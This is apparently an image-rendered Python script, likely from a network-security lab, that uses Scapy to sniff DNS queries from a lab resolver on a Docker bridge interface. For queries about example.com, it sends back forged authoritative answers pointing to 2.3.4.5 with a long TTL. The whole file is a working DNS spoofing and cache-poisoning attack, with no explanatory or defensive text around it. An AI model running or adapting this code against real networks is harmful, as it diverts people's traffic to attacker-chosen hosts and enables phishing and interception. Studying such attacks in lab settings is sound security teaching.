 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7   print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8   ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9   udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10   Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='2.3.4.5') # Create an aswer
record
11   dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec) # Create a
DNS object
12   spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
13   send(spoofpkt)
14 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set the filter
15 pkt=sniff(iface='br-0792bac6163e', filter=myFilter, prn=spoof_dns)